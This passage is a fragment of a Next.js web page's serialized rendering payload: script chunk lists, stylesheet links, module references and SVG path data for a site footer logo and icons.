34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$1\",\"c\",{\"children\":[\"$L14\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e83d6e6fbbeb2833.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"9\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/ca2a0816fddfab80.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/468f45480dcc3d32.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$16\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@17\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"12:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L18\",null,{\"children\":\"$@19\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L1a\",null,{\"children\":[\"$\",\"$16\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@1b\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"1c:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n10:[\"$\",\"$L1c\",null,{\"locale\":\"en-us\",\"footer\":\"$L1d\",\"children\":\"$L1e\"}]\n"])</script><script>self.__next_f.push([1,"1d:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L1f\",\"$L20\",\"$L21\",\"$L22\",\"$L23\",\"$L24\",\"$L25\"]}]}],\"$L26\",\"$L27\"]}],\"$L28\",\"$L29\"]}]\n"])</script><script>self.__next_f.push([1,"2a:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n2b:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n2d:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n33:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"consentCookieLink\"]\n34:I[707478,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"AppDetails\"]\n35:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n36:I[178474,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ChallengeContainer\"]\n1f:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 7.99966 76.8759 7.30967 76.8759 6.94902C76.8759 5.96176 76.3818 6.00503 76.1922 6.00503H73.4404C73.1743 5.49549 72.6622 4.34966 72.6622 4.34966V7.67032C72.6622 7.9569 72.4054 7.99966 72.3107 7.99966H70.4318C70.5361 7.99966 70.2422 8.02053 70.2422 7.73395V0.689482C70.2422 0.190378 70.5546 6.73344e-07 70.8296 6.73344e-07ZM75.9071 2.11145H73.07C72.5958 2.11145 72.6153 2.29139 72.6153 2.45097V3.88313H75.5374C76.952 3.88313 76.952 3.49016 76.952 3.07683C76.952"])</script><script>self.__next_f.push([1," 2.24889 76.8953 2.11145 75.9071 2.11145Z\",\"fill\":\"currentColor\"}]\n20:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M85.6099 8C85.1039 7.00268 83.6973 4.25528 82.7458 2.45201V7.43759C82.7458 7.66001 82.7755 8 82.2906 8H80.9143C80.3979 8 80.4382 7.66001 80.4382 7.43759V0.584618C80.4382 0.351257 80.4089 0.00134256 80.9143 0.00134256H83.2921C83.647 0.00134256 84.153 -0.0839093 84.7196 1.10427C85.1447 2.05909 86.0452 4.03235 86.6626 5.08184C87.3001 4.03235 88.221 2.05909 88.6456 1.10427C89.2025 -0.0839093 89.6983 0.00134256 90.093 0.00134256H92.4616C92.9474 0.00134256 92.8964 0.351257 92.8964 0.584618V7.43759C92.8964 7.66001 92.9675 8 92.4616 8H91.0748C90.5686 8 90.6089 7.66001 90.6089 7.43759V2.45201C89.648 4.25528 88.2511 7.00268 87.7257 8H85.6099Z\",\"fill\":\"currentColor\"}]\n21:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M96.1633 8C93.9357 8 94.0349 5.48452 94.0349 3.85239C94.0349 2.35765 93.8743 0.0204552 96.6627 0H101.609C104.407 0 104.227 2.368 104.227 3.85239C104.227 5.48452 104.337 8 102.078 8H96.1633ZM100.64 5.95723C101.769 5.95723 101.729 4.72664 101.729 3.90464C101.729 3.16826 101.888 2.00989 100.419 2.00989H97.932C96.4726 2.00989 96.6428 3.16826 96.6428 3.90464C96.6428 4.72664 96.5723 5.95723 97.7021 5.95723H100.64Z\",\"fill\":\"currentColor\"}]\n22:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M108.139 8C105.411 8 105.363 5.68963 105.363 4.79944V0.593035C105.363 0.338587 105.344 0 105.83 0H107.243C107.7 0 107.672 0.359939 107.672 0.593035V4.79944C107.672 5.09659 107.719 5.90214 108.712 5.90214H111.077C112.051 5.90214 112.107 5.09659 112.107 4.79944V0.593035C112.107 0.359939 112.079 0 112.537 0H113.958C114.474 0 114.426 0.359939 114.426 0.593035V4.79944C114.426 5.68963 114.378 8 111.641 8H108.139Z\",\"fill\":\"currentColor\"}]\n23:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M116.149 6.73344e-07H122.527C123.381 6.73344e-07 124.624 -0.0104344 124.624 2.56678C124.624 4.25447 124.301 4.33923 123.618 4.85869C124.766 5.08114 124.614 6.72607 124.614 7.57513C124.614 8.00984 124.472 7.99966 124.358 7.99966H122.489C122.099 7.99966 122.194 7.30967 122.194 6.94902C122.194 5.96176 121.701 6.00503 121.511 6.00503H118.759C118.493 5.49549 117.981 4.34966 117.981 4.34966V7.67032C117.981 7.9569 117.725 7.99966 117.629 7.99966H115.751C115.855 7.99966 115.561 8.02053 115.561 7.73395V0.689482C115.561 0.190378 115.874 6.73344e-07 116.149 6.73344e-07ZM121.227 2.11145H118.389C117.915 2.11145 117.934 2.29139 117.934 2.45097V3.88313H120.857C122.271 3.88313 122.271 3.49016 122.271 3.07683C122.271 2.24889 122.214 2.11145 121.227 2.11145Z\",\"fill\":\"currentColor\"}]\n24:[\"$\",\"mask\",null,{\"id\":\"mask0_24_4899\",\"style\":{\"maskType\":\"luminance\"},\"maskUnits\":\"userSpaceOnUse\",\"x\":\"125\",\"y\":\"5\",\"width\":\"3\",\"height\":\"3\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.943 5.91821H127.999V7.99999H125.943V5.91821Z\",\"fill\":\"white\"}]}]\n25:[\"$\",\"g\",null,{\"mask\":\"url(#mask0_24_4899)\",\"children\":[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M125.945 6.94297C125.945 6.37282 126.453 5.91821 126.969 5.91821C127.551 5.91821 128.001 6.37282 128.001 6.94297C128.001 7.51288 127.535 7.99999 126.945 7.99999C126.38 7.99999 125.945 7.51288 125.945 6.94297ZM126.969 7.74429C127.427 7.74429 127.755 7.39737 127.755 6.94302C127.755 6.49654 127.419 6.16638 126.944 6.16638C126.543 6.16638 126.166 6.52981 126.166 6.94302C126.166 7.39737 126.518 7.74429 126.969 7.74429ZM126.57 7.43849V6.5463C126.57 6.41449 126.586 6.38147 126.709 6.38147H127.159C127.372 6.38147 127.487 6.55544 127.487 6.72839C127.487 6.91023 127.405 7.05042 127.225 7.05042C127.283 7.1581 127.364 7.31506 127.422 7.41385C127.503 7.56318 127.283 7.59569 127.25 7.56318C127.118 7.37245 127.036 7.20712 126.947 7.07531H126.791V7.47176C126.791 7.57918 126.701 7.58807 126.651 7.58807C126.57 7.58807 126.57 7.50477 126.57 7.43849ZM126.781 6.81925H127.068C127.215 6.81925 127.239 6.77786 127.239 6.71182V6.69532C127.239 6.61252 127.215 6.56274 127.068 6.56274H126.781V6.81925Z\",\"fill\":\"currentColor\"}]}]\n2c:T55c,"])</script><script>self.__next_f.push([1,"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z"])</script><script>self.__next_f.push([1,"26:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-row\",\"children\":[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-wrapper\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-info\",\"children\":[[\"$\",\"div\",null,{\"className\":\"$undefined\",\"children\":[[\"$\",\"$L2a\",null,{}],[\"$\",\"$L2b\",null,{}],[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__info-apps\",\"children\":[[\"$\",\"a\",\"shop\",{\"href\":\"/t/shop-app.html\",\"className\":\"Footer-module-scss-module__hjBIFG__apps-icons\",\"children\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 32 